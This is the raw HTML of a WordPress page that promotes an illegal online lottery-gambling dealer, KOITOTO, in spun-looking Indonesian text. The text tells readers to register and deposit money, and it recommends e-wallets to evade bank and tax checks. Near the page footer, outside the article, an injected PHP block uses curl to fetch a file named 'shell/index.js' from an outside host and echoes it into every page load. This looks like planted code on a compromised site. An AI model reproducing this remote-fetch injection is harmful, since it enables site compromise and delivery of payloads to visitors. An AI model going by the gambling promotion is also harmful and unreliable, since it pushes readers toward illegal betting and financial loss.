        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://deltamediaday.com/wp-content/themes/flash/css/font-awesome.min.css?ver=6.9' type='text/css' media='' />
<link rel='stylesheet' id='flash-style-css' href='https://deltamediaday.com/wp-content/themes/flash/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://deltamediaday.com/wp-content/themes/flash/css/responsive.min.css?ver=6.9' type='text/css' media='' />
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://deltamediaday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deltamediaday.com/wp-json/wp/v2/posts/1136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deltamediaday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://deltamediaday.com/?p=1136' />
<style id="kirki-inline-styles">body{font-family:Montserrat;font-weight:400;}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-1136 single-format-standard wp-embed-responsive wp-theme-flash  left-logo-right-menu right-sidebar">



<div id="preloader-background">
	<div id="spinners">
		<div id="preloader">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div>
	</div>
</div>


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
				<div class="header-top">
			<div class="tg-container">
				<div class="tg-column-wrapper clearfix">
					<div class="left-content">
											</div>
					<div class="right-content">
											</div>
				</div>
			</div>
		</div>
		
		<div class="header-bottom">
			<div class="tg-container">

				<div class="logo">
					
					<div class="logo-text site-branding">
													<p class="site-title"><a href="https://deltamediaday.com/" rel="home">Deltamediaday</a></p>
													<p class="site-description">Panduan Lengkap Bermain Togel Online</p>
											</div>
				</div>
				<div class="site-navigation-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-toggle">
							<i class="fa fa-bars"></i>
						</div>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-9564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9564"><a href="https://deltamediaday.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9565"><a href="https://deltamediaday.com/category/judi-koitoto/">Judi Koitoto</a></li>
<li id="menu-item-9566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9566"><a href="https://deltamediaday.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-9567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9567"><a href="https://deltamediaday.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9568"><a href="https://deltamediaday.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9569"><a href="https://deltamediaday.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-9570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9570"><a href="https://deltamediaday.com/category/togel-online/">Togel Online</a></li>
</ul></div>					</nav><!-- #site-navigation -->

					
									</div>

				<div class="header-action-container">
					
										<div class="search-wrap">
						<div class="search-icon">
							<i class="fa fa-search"></i>
						</div>
						<div class="search-box">
							
<form role="search" method="get" class="searchform" action="https://deltamediaday.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit btn search-btn"><span class="screen-reader-text">Search</span><i class="fa fa-search"></i></button>
</form>
						</div>
					</div>
									</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	
		<nav id="flash-breadcrumbs" class="breadcrumb-trail breadcrumbs">
		<div class="tg-container">
			<h1 class="trail-title">KOITOTO : Bandar Togel Bisa dipercaya dan Amat Sah 2022 Sei Suka</h1>			<ul class="trail-items"><li class="trail-item trail-begin"><a class="trail-home" href="https://deltamediaday.com" title="Home"><span>Home</span></a></li><li class="trail-item item-category"><span><a href="https://deltamediaday.com/category/judi-koitoto/">Judi Koitoto</a></span></li><li class="trail-item"><span>KOITOTO : Bandar Togel Bisa dipercaya dan Amat Sah 2022 Sei Suka</span></li></ul>		</div>
	</nav>
	
	
	<div id="content" class="site-content">
		<div class="tg-container">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1136" class="post-1136 post type-post status-publish format-standard hentry category-judi-koitoto">

	
		
	<div class="entry-content-block">
		<header class="entry-header">
			<div class="entry-title hidden">KOITOTO : Bandar Togel Bisa dipercaya dan Amat Sah 2022 Sei Suka</div>		</header><!-- .entry-header -->

				<div class="entry-meta">
			<span class="entry-date"><i class="fa fa-clock-o"></i><a href="https://deltamediaday.com/koitoto-bandar-togel-bisa-dipercaya-dan-amat-sah-2022-sei-suka/" rel="bookmark"><time class="date published updated" datetime="2023-01-16T10:00:53+00:00">January 16, 2023</time></a></span><span class="entry-author vcard author"> <i class="fa fa-user"></i><a class="url fn n" href="https://deltamediaday.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<div class="entry-content">
							<p><a href="https://deltamediaday.com/">Bandar togel</a> tentunya jadi satu diantara bandar yang saat ini sangat digandrungi beberapa orang. Mengapa begitu, pastinya sebab didalamnya siapkan pelbagai jenis permainan antara lainnya togel. Oleh karena ada games ini pastinya Anda juga segera akan main togel online.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://deltamediaday.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://deltamediaday.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://deltamediaday.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Bahkan juga oleh karena ada bandar ini juga saat ini pemain tak butuh main di bandar darat. Ini berarti benar-benar buat waktu ini lantas tentu Anda lantas akan dapat semakin ketahui bagaimanakah caranya main di web-site ini serta nyatanya memang membahagiakan.</p>
<h2>Keuntungan dengan masuk di bandar togel 2022</h2>
<p>Banyak orang-orang tentunya yang ingin turut masuk serta main didalamnya. Tetapi, ini juga bukan tidal ada dasar sebab memang banyak orang-orang mau masuk lantaran begitu banyak keuntungannya. Karena itu, Anda lantas rasanya memanglah perlu mengetahui apa keuntungannya berikut di bawah ini:</p>
<h2>Tak ada ongkos transfer di bandar togel</h2>
<p>Untuk Anda yang mau ketahui apa keuntungan dengan masuk di bandar in sudah pasti keuntungannya ini tak ada ongkos transfer yang harus dijamin pemain. Tentu tiap-tiap bandar togel ini akan usaha berikan service waktu 24 jam penuh.<br />
Tapi, sesungguhnya ini lantas yang pasti siap memperbanyak tebal kantong beberapa pemain dalam sekejap . Sehingga, di sini juga sudah pasti Anda harus terasa kebingungan dan panik. Bukan itu saja, Anda di sini lantas pasti akan lepas dari cost transfer dari tiap-tiap transaksi bisnis.</p>
<p>Perihal ini benar-benar rada sulit ditanggung Anda terasa diuntungkan tanpa tersedianya ongkos transfer itu . Sehingga, di sini lantas Anda dapat memperoleh keuntungan yang besar serta mengirit anggaran waktu melaksanakan transaksi bisnis kelak.</p>
<h2>Bandar togel yang simpel sekali dicapai</h2>
<p>Keuntungan yang lain dengan masuk di bandar ini juga pastinya Anda dapat juga memperoleh keuntungan lantaran bandar yang simpel dicapai. Sampai di sini juga Anda tak perlu ribet tersambung bandar togel.<br />
Mengapa begitu, sudah pasti ini karenanya skema semacam ini Anda malahan saat ini bisa mengaksesnya kapan saja sepanjang 24 jam. Bergantung itu dari sambungan internet dari pc atau bahkan lewat smartphone.</p>
<p>Bukan itu saja, lantaran di sini juga Anda tak perlu tentukan VPN buat buka bandar togel . Maka, buat Anda cukup nikmati bermain dengan VPN atau mungkin tidak. Juga di sini Anda pun lebih bisa mengirit waktu dalam taruhan.<br />
Oleh karena ada deposit yang gampang di bandar ini malahan Anda di sini tidak usah datang ke atm untuk kerjakan negosiasi. Karena ada spesifikasi deposit dengan beberapa jenis cara juga Anda akan cepat turut dalam taruhan.</p>
<h2>Bandar togel sediakan pasaran terkomplet</h2>
<p>Buat Anda yang sangat juga ingin tahu dengan apa keuntungannya, pastinya di sini lantas telah disiapkan pasaran terkomplet. Anda perlu mengetahui kalau bandar togel ini menyiapkan bermacam pasaran togel online terhebat buat pemain togel.<br />
Di bandar ini tentu terang ada sangat banyak jenis pasaran berada di bandar togel online ini. Anda yang pengin bermain pastilah tinggal tentukan pasaran yang mana ingin Anda permainkan. Servis CS pun terus online waktu 24/7 Jam Non-Stop.<br />
Bandar togel ini tentunya akan juga berikan servis terhebat buat Anda. Bahkan juga bandar lantas akan juga selalu menomor kumpulkan kenyamanan Anda selaku pemain waktu 24 jam non-stop oleh banyak CS yang ramah. Dan tentulah dapat terima semua wujud usul dari Anda bertindak sebagai peserta.</p>
<h2>Proses deposit serta withdraw yang cepat di bandar online</h2>
<p>Keuntungan dengan main di bandar ini lantas terang Anda menjadi pemain dapat lakukan deposit serta withdraw dengan demikian cepat. Saksikan saja bahkan juga seluruhnya proses yang terjadi dalam waktu cepat maka dari itu pemain tak usah menanti dalam jam yang cukuplah lama.</p>
<h2>Bandar togel yang sangat aman dan bisa dipercaya</h2>
<p>Keuntungan dengan Anda masuk serta main di bandar ini lantas sudah pasti sangat aman lantaran ini bandar yang amat dapat dipercaya. Anda tak perlu takut dengan putaran uang yang ada pada Bank.<br />
Ini seluruh sudah pasti sebab saat ini faksi pajak mulai bekerja bersama-sama setiap bank buat mengecheck putaran uang yang menyangsikan. Tetapi, di sini udah disiapkan deposit dan withdraw lewat e-wallet yang terang ini pastinya bakal aman.</p>
<h2>Bandar togel memberinya kemenangan terunggul untuk pemain</h2>
<p>Buat Anda yang masuk di bandar ini juga terang akan mendapati sangat banyak keuntungan lantaran dapat memberinya kemenangan terpilih. Di mana di bandar ini benar-benar tersedia sekali langkah yang paling simpel untuk dapat mendapatinya.<br />
Manalagi dengan demikian begitu banyak opsi games yang ada dalam broker judi ini. Tapi, untuk dapat mendapatnya pasti memanglah bukan permasalahan simpel sama seperti yang Anda renungkan. Ii semuanya lantas sampai betul-betul lantaran tiap macam games memastikan ketentuan tidak serupa.</p>
<p>Juga bukan cuma itu, karena dalam bandar nya juga punyai trik tambahan. Hal itu yang kedepannya segera akan mengantar Anda sampai terhadap hasil kemenangan dengan nilai paling besar. Dengan automatic nominal keuntungan banyak juga jadi punya Anda.</p>
<h2>Kompetisi besar di bandar togel</h2>
<p>Dengan masuk di sini lantas terang dapat memperoleh tantang menarik sebab sangat banyak kendala yang besar. Perjudian togel yang umum dikerjakan memang di sini tidak pernah berasa menjenuhkan.<br />
Tapi, kadangkala Anda juga di sini memerlukan kendala saat memainkan. Hal semacam itu tent saat ini simpel dijalankan melalui langkah mengikut kontes yang berprestise diselenggarakan web judi togel.</p>
<p>Di mana di sini lantas sudah pasti Anda bakal berbicara dengan pejudi kelas dunia. Pekerjaan Anda di sini pastilah yaitu memperoleh skema terbaik dalam permainan togel. Kedepan skema itu pasti akan tunjukkan status angka terpilih buat setelah itu diterima.<br />
Kemudian lantas pastinya Anda akan simpel peroleh hasil kemenangan yang mengesankan didalamnya. Bukan cuma itu, didalamnya juga aakn berikan kesempatan keuntungan besar diakhir serta dapat dipakai kembali jadi modal taruhan.</p>
<h2>Banyak sekali bonus di bandar togel</h2>
<p>Dengan Anda masuk serta main di bandar ini lantas terang segera akan mendapati sangat banyak bonus . Sehingga, di sini pasti Anda butuh bagaimanakah caranya menarik dapat dikerjakan buat menyatukan bonus.<br />
Bonus ini pastinya salah satunya alternative keuntungan yang amat sangat banyak disenangi. Lantaran ada sangat banyak jenis alternatif bonus barangkali didapat. Antara bonus itu, pasti didalamnya juga dikasihkan nominal besar untuk Anda menjadi pemain.</p>
<p>Peluang besar ini lantas yang penting memperoleh perhatian lebih pada pemain togel. Sebab didalamnya juga butuh siasat buat dipakai di dalam permainan itu.<br />
Maksudnya tentunya supaya bonus penuhi persyaratan diperoleh oleh Anda. Makin banyak bonus disatukan, akan kian besar pula jumlah penerimaan. Kedepannya pasti Anda lantas akan juga miliki cukup modal buat main yang lebih membahagiakan kembali.</p>
<h2>Mengenal pasaran yang ada pada bandar togel</h2>
<p>Untuk Anda yang main di bandar togel sudah pasti di sini juga Anda bukan hanya dapat main saja. Bahkan juga di sini juga pastinya Anda juga perlu ketahui apa pasaran didalamnya. Akan tetapi, masihlah banyak yang belum ketahui serta yok baca detailnya berikut:</p>
<h2>Pasaran San Marino Lottery</h2>
<p>Buat Anda yang main di bandar ini pastinya akan lekas tahu kalau Anda dapat main di pasar San marino Lottery. Barangkali Ada juga terasa terheran-heran kenapa nama pasaran SanMarino beberapa waktu terakhir ini tampak ke atas secara penting.<br />
Ini terjadi tentu bukan tanpa ada asal mula, sebab beberapa ribu peserta aktif berada pada bandar togel bersama-sama berganti ke pasaran itu. Bagaimana tidak, di pasar ini lantas bukan sekedar menjajakan hadiah 4d paling besar 9 sampai 10 juta saja.<br />
Sampai di pasar ini juga rupanya Togel San Marino termasuk juga games idola pada website yang dapat bet 100 rupiah . Sehingga, saat ini pastinya tidaklah heran kembali kan kalaupun semakin bertambah orang yang tiba serta main di pasar ini.</p>
<h2>Pasaran Toto Macau</h2>
<p>Dengan Anda masuk dan main di bandar togel ini lantas sudah pasti Anda dapat main di pasar toto macau. Buat yang belum mengetahui kalau pasaran Togel Macau telah tergolong dari sisi pemerintah RRC.<br />
Tetapi, sebab keterkenalannya tentu pasaran ini juga dapat menciptakan pasaran spesifik dan tidak serupa kalau ketimbang togel China. Tetapi, jika memang ingin tahu silakan tonton saja sendiri live draw data keluaran toto macau.</p>
<h2>Pasaran Togel Sydney (SDY)</h2>
<p>Dengan Anda masuk serta main di bandar ini juga tentunya segera akan langsung mendapat pasaran Togel Sydney atau banyak yang mengatakannya dengan pasaran SDY. Anda pastilah penting ketahui adanya togel sidney gak terlepas dari kerja sama-sama di antara pemerintah konstitusional Australia.</p>
<p>Bahkan juga negara kangguru ini juga saat ini udah layani pecinta sydneypools mulai sejak beberapa puluh tahun saat kemarin. Juga hingga saat ini saja ini saja juga mempunyai juta-an peserta dari penjuru dunia.</p>
<h2>Pasaran Togel SGP (Singapore)</h2>
<p>Waktu Anda masuk serta main di bandar ini juga pastinya Anda segera bisa langsung berjumpa dengan pasaran togel Sgp. Akan tetapi, ternyata banyak orang yang kerap mengatakan dengan toto sgp.<br />
Buat Anda yang belum mengetahui jika toto SGP lantas ini pastinya memanglah salah satunya judi online sah yang terkelola dengan professional oleh pemerintahan Singapura dengan resmi. Data keluaran SGP juga untuk waktu ini bisa Anda monitor secara ketat sehari-hari terkecuali selasa serta jumat.</p>
<h2>Pasaran Togel Hongkong/ HK</h2>
<p>Di bandar ini juga tentunya Anda miliki kesempatan buat dapat main di pasar togel HK. Banyak pula orang sudah pasti saat ini banyak yang menyebut dengan Toto HK. Sampai yang penting Anda ketahui jika pasaran Toto HK kelihatannya tidak kalah tenar.<br />
Iya serta ini kalau ketimbang dengan negara tetangganya contohnya pasaran toto Macau sampai togel China. Tetapi, pemain di pasar harus ingat sebenarnya Togel Hongkong membuka tiap-tiap hari.<br />
Karena itu, pastinya bandar darat yang ada pada Indonesia harusnya tidak usah panik sebab bukanlah togel HK selalu siap temani beberapa pemain sepanjang 24 jam lama waktunya.</p>
<h2>FAQ</h2>
<p>Berkaitan info sekitar bandar togel di atas pastinya masih ada sangat banyak orang yang ingin mengetahui serta banyak ajukan pertanyaan mengenai bandar ini. Nach, di bawah ini pastinya bakal dikasih tahu apa yang kerap ditanya.</p>
<h2>Apa bandar togel aman dimainkan utamanya di Indonesia?</h2>
<p>Sesungguhnya Indonesia melawan permainan judi dengan cara langsung . Sehingga, dapat dikatakan togel terhitung permainan judi yang tidak diperbolehkan. Tetapi, bandar togel ini jadi preferensi yang cocok buat gampang main togel macau, togel hongkong dan toto sydney.</p>
<h2>Kenapa harus main di bandar togel?</h2>
<p>Main di bandar togel pastinya betul-betul yang sangat direferensikan. Karena pemain di sini hanya butuh register akun lalu deposit 10K dan menempatkan ramalan yang telah Anda rancang. Cara tadi lebih cepat serta mudah karena pemain cuman perlu 3 menit buat lakukan itu semua.</p>
<h2>Bagaimana sich langkah mendaftar di bandar togel?</h2>
<p>Untuk daftar memang gampang karena hanya dengan click menu daftar. Selanjutnya, isi formulir dengan data yang sama sesuai dan komplet. Kalau sudah, Anda bermakna sudah mempunyai account dan langsung bisa main di bandar itu.</p>
<h2>Apa ketidaksamaan di antara Togel HK dan Macau Pools?</h2>
<p>Di antara ke-2 nya pastinya tak ada pembedanya sebab itu sama. Tapi, ke-2  pasaran dikeluarkan oleh bandar togel yang Dapat dipercaya dari agen WLA dari tiap-tiap negara . Maka, yang memperbandingkan ke-2  pasaran merupakan negara penyuplai WLA-nya saja.</p>
<h2>Kalau pemain menang apa dana akan diambil oleh pemain di bandar togel?</h2>
<p>Tiap kemenangan digapai pemain di bandar togel bisa jadi ditarik setiap saat oleh pemain. Lantaran nilai kemenangan itu adalag hak dari banyak pemain dan bandar togel penting untuk bayar kemenangan pemain sesuai data yang keluar.<br />
Tapi, kadangkala proses penarikan dana kemungkinan terkendala jika berlangsung masalah dalam skema bank . Maka, kadang-kadang pemain butuh menangguhkan atau menanti sampai bank normal kembali. Sesudah itu, credit togel yang dipunyai bisa diolah langsung oleh bandar togel.</p>
<h2>Apa proses deposit dan withdraw di bandar togel sangatlah susah dilaksanakan?</h2>
<p>Penting Anda ketahui kalau di bandar togel ini hampir tak ada yang susah. Sebab memang seluruh pemain cuman dapat daftar pun mendeposit buat dapat isi credit yang ada pada account judi togel.</p>
<p>Selanjutnya, di sini juga Anda pun tinggal main pada umumnya saja didalamnya. Apabila menang main togel, pastilah Anda silahkan langsung untuk isi formulir ambil dana di bandar togel. Seterusnya, withdraw togel langsung dapat diolah serta uang bakal masuk ke rekening pemain secara cepat.</p>
<h2>Bagaimana dapat tahu keluaran hasil dari pasaran di bandar togel online?</h2>
<p>Untuk dapat ketahui mengenai keluaran hasil atau data result yang berada di pasaran dimainkan umpamanya pemain Hongkong semisalnya, pasti mereka lantas cuman cuman perlu periksa jam result dari toto hongkong saja tentu.<br />
Lantas, pemain di sini juga bisa juga periksa keluaran data hk yang berada di menu result data hongkong yang udah ada pada website togel. Bukan cuma itu, pemain dapat mengecek data hongkong keluar di bandar togel ketahui situs sah WLA yang benar hasilnya lantas dapat dipercaya.</p>
								</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://deltamediaday.com/category/judi-koitoto/" rel="category tag">Judi Koitoto</a> </span>		</footer><!-- .entry-footer -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-sangat-sah-2022-tanggung-gunung/" rel="prev"><span><i class="fa fa-angle-left"></i></span>
		<span class="entry-title">KOITOTO : Bandar Togel Dapat dipercaya serta Sangat Sah 2022 Tanggung Gunung</span></a></div><div class="nav-next"><a href="https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-dan-sangat-sah-2022-sekarbela/" rel="next"><span><i class="fa fa-angle-right"></i></span>
		<span class="entry-title">KOITOTO : Bandar Togel Dapat dipercaya dan Sangat Sah 2022 Sekarbela</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	
	<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://deltamediaday.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/panduan-menang-judi-togel-online-hk-lengkap-dengan-prediksi/">Panduan Menang Judi Togel Online HK Lengkap dengan Prediksi Akurat dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/panduan-menang-judi-togel-online-hk-yang-aman-dan-terpercaya/">Panduan Menang Judi Togel Online HK yang Aman dan Terpercaya untuk Pemain Berpengalaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/panduan-menang-judi-togel-online-hk-dengan-rumus-jitu/">Panduan Menang Judi Togel Online HK dengan Rumus Jitu: Strategi Efektif untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/panduan-menang-judi-togel-online-hk-menggunakan-data-hk/">Panduan Menang Judi Togel Online HK Menggunakan Data HK Untuk Sukses Permainan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/panduan-menang-judi-togel-online-hk-untuk-pemula-terlengkap/">Panduan Menang Judi Togel Online HK untuk Pemula Terlengkap dan Strategi Efektif</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>
	
</aside><!-- #secondary -->

		</div><!-- .tg-container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="footer-layout site-footer" role="contentinfo">
		
		<div id="bottom-footer">
			<div class="tg-container">

					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

					
			</div>
		</div>
	</footer><!-- #colophon -->

	
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deltamediaday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/jquery.nav.min.js?ver=6.9" id="nav-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/flash.min.js?ver=6.9" id="flash-custom-js"></script>
